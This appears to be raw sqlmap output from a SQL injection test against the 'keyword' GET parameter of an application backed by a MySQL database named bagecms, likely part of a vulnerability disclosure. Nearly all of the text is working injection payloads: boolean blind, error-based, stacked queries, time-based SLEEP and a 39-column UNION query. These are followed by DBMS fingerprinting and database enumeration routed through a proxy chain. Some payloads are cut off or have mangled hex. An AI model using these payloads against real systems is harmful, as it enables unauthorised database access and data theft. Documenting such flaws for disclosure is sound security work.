 ---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: r=vul&keyword=1' RLIKE (SELECT (CASE WHEN (3167=3167) THEN 1 ELSE 0×28 END))-- ayrR

    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: r=vul&keyword=1' AND (SELECT 8119 FROM(SELECT COUNT(*),CONCAT(0×7171787171,(SELECT (ELT(8119=8119,1))),0×71717a7171,FLOOR(RAND(0)*2))x FRO

    Type: stacked queries
    Title: MySQL ≥ 5.0.12 stacked queries (comment)
    Payload: r=vul&keyword=1';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: r=vul&keyword=1' AND (SELECT 1976 FROM (SELECT(SLEEP(5)))iIcl)-- KDYx

    Type: UNION query
    Title: MySQL UNION query (NULL) - 39 columns
    Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7171787171,0×62
17a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[16:05:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[16:05:28] [INFO] fetching database names
|S-chain|-<>-192.168.1.107:46075-<><>-192.168.22.129:80-<><>-OK
available databases [3]:
[*] bagecms
[*] information_schema
[*] test